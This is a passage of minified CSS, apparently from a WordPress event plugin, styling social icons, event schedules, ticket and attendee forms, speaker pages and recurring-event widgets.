a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.schedule-style-2 .etn-schedule-grid-container{display:grid;gap:30px;grid-template-columns:repeat(2,1fr);margin-top:20px}@media(max-width:768px){.schedule-style-2 .etn-schedule-grid-container{gap:20px;grid-template-columns:1fr}}.schedule-style-2 .etn-schedule-info .etn-schedule-time{background:transparent;padding:0}.schedule-style-2 .etn-nav li a:after{border:none}.schedule-style-2 .etn-schedule-speaker .etn-schedule-single-speaker img{border-radius:50%}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;padding:10px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo img{border-radius:8px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo{border-radius:8px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo img{border-radius:8px;height:auto;max-width:100%}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header 